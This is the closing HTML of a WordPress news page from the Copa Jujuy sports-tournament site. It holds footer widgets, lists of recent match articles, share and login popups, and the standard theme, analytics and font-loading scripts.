			<a aria-label="Se entregaron los premios de la edición 2021 de Copa Jujuy" href="https://copajujuy.com.ar/se-entregaron-los-premios-de-la-edicion-2021-de-copa-jujuy/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/11/copa-2.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/11/copa-2.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/11/copa-2.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/11/copa-2.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/se-entregaron-los-premios-de-la-edicion-2021-de-copa-jujuy/">Se entregaron los premios de la edición 2021 de Copa Jujuy</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 de noviembre de 2021</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recibí toda la info de la Copa</div></div>
			<div class="widget-inner-wrap">

										<div id="mc_embed_signup-tie-newsletter-1">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Escribe tu correo electrónico</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="Escribe tu correo electrónico" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribirse" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="stream-item-widget-7" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-ad-image" src="https://i2.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/LOGO-GOBIERNO.jpg?resize=300%2C300&ssl=1" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;|&nbsp; <span style="color:red;></span> <a href="https://copajujuy.com.ar" target="_blank" rel="nofollow noopener">Copa Jujuy 2021 </a> </div><div class="footer-menu"><ul id="menu-menu-secundario-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1047 tie-current-menu"><a href="https://copajujuy.com.ar/category/futbol/">Fútbol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1045"><a href="https://copajujuy.com.ar/category/basquet/">Basquet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1048"><a href="https://copajujuy.com.ar/category/voley/">Voley</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1046"><a href="https://copajujuy.com.ar/category/deporte-adaptado/">Deporte Adaptado</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCqkoE9okGB0BEaRNN_yAaHQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal&#038;url=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal%20https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://copajujuy.com.ar/talleres-con-mejor-punteria-esta-en-semifinal/&text=Talleres%20con%20mejor%20punter%C3%ADa%2C%20est%C3%A1%20en%20semifinal" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botón volver arriba</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra lateral Secundaria" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Cerrar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://copajujuy.com.ar/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCqkoE9okGB0BEaRNN_yAaHQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Noticias Populares</div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="La Viña clasificó en un partidazo" href="https://copajujuy.com.ar/la-vina-clasifico-en-un-partidazo/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-32">Fútbol</span></span><img width="390" height="220" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?resize=2048%2C1152&amp;ssl=1 2048w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?w=1416&amp;ssl=1 1416w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?w=2124&amp;ssl=1 2124w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/la-vina-clasifico-en-un-partidazo/">La Viña clasificó en un partidazo</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">6 de mayo de 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Así se juegan los cuartos de final de fútbol femenino y masculino" href="https://copajujuy.com.ar/asi-se-juegan-los-cuartos-de-final-de-futbol-femenino-y-masculino/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/07/copa-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/07/copa-1.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/07/copa-1.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/07/copa-1.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/asi-se-juegan-los-cuartos-de-final-de-futbol-femenino-y-masculino/">Así se juegan los cuartos de final de fútbol femenino y masculino</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 de julio de 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Se entregaron los premios de la edición 2021 de Copa Jujuy" href="https://copajujuy.com.ar/se-entregaron-los-premios-de-la-edicion-2021-de-copa-jujuy/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/11/copa-2.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/11/copa-2.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/11/copa-2.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/11/copa-2.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/se-entregaron-los-premios-de-la-edicion-2021-de-copa-jujuy/">Se entregaron los premios de la edición 2021 de Copa Jujuy</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 de noviembre de 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Se realizó el sorteo de los cuartos de final" href="https://copajujuy.com.ar/se-realizo-el-sorteo-de-los-cuartos-de-final/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/05/thumbnail_df61a2a8-986b-42e1-ac7d-5c5547893e94.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/05/thumbnail_df61a2a8-986b-42e1-ac7d-5c5547893e94.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/05/thumbnail_df61a2a8-986b-42e1-ac7d-5c5547893e94.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/05/thumbnail_df61a2a8-986b-42e1-ac7d-5c5547893e94.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/se-realizo-el-sorteo-de-los-cuartos-de-final/">Se realizó el sorteo de los cuartos de final</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 de mayo de 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="La Copa Jujuy define un nuevo semifinalista" href="https://copajujuy.com.ar/la-copa-jujuy-define-un-nuevo-semifinalista/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/08/alberdi.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/08/alberdi.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/08/alberdi.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/08/alberdi.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/la-copa-jujuy-define-un-nuevo-semifinalista/">La Copa Jujuy define un nuevo semifinalista</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">18 de agosto de 2021</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Más Comentadas</div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://copajujuy.com.ar/el-viernes-se-presenta-la-copa-jujuy/">
							<span class="date meta-item tie-icon">14 de abril de 2021</span>							<h3>EL viernes se presenta la Copa Jujuy</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://copajujuy.com.ar/la-jujena-ultima-detalles/">
							<span class="date meta-item tie-icon">14 de abril de 2021</span>							<h3>La Liga Jujeña ultima detalles</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://copajujuy.com.ar/la-pasion-de-la-copa-jujuy-en-la-altura/">
							<span class="date meta-item tie-icon">14 de abril de 2021</span>							<h3>La pasión de la Copa Jujuy en la altura</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://copajujuy.com.ar/la-liga-regional-se-alista/">
							<span class="date meta-item tie-icon">14 de abril de 2021</span>							<h3>La liga regional se alista</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://copajujuy.com.ar/palpitando-el-inicio-de-la-copa-jujuy/">
							<span class="date meta-item tie-icon">14 de abril de 2021</span>							<h3>Palpitando el inicio de la Copa Jujuy</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://copajujuy.com.ar/el-carril-el-otro-finalista-del-femenino/">
							<span class="date meta-item tie-icon">3 de octubre de 2019</span>							<h3>El Carril, el otro finalista del femenino</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Comentarios Recientes</div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Buscar">
				<form method="get" class="tie-popup-search-form" action="https://copajujuy.com.ar/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Buscar por" autocomplete="off" placeholder="Buscar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Buscar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Acceso <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://copajujuy.com.ar/wp-login.php" method="post">
			<input type="text" name="log" title="Nombre de usuario" placeholder="Nombre de usuario">
			<div class="pass-container">
				<input type="password" name="pwd" title="Contraseña" placeholder="Contraseña">
				<a class="forget-text" href="https://copajujuy.com.ar/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fcopajujuy.com.ar">¿Has olvidado la contraseña?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/talleres-con-mejor-punteria-esta-en-semifinal/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Recuérdame			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Acceso</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-47b747293e48c56c2f6082369b51c59d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--luminous-vivid-orange);}
</style>
<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https:\/\/copajujuy.com.ar","url":"https:\/\/copajujuy.com.ar\/wp-admin\/admin-ajax.php","nonce":"2966c9e44c","listNonce":"8e21f78239","activatedNonce":"cb7ee8a583"};
/* ]]> */
</script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1679571571" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/copajujuy.com.ar\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Sin resultados","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://copajujuy.com.ar/wp-admin/admin-ajax.php",
					data : "postviews_id=2493&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.0" id="tie-js-single-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'191924478',post:'2493',tz:'-3',srv:'copajujuy.com.ar',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "191924478", "2493" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/velocity.js?ver=5.4.0" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.0" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Cabin:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 18:08:48 -->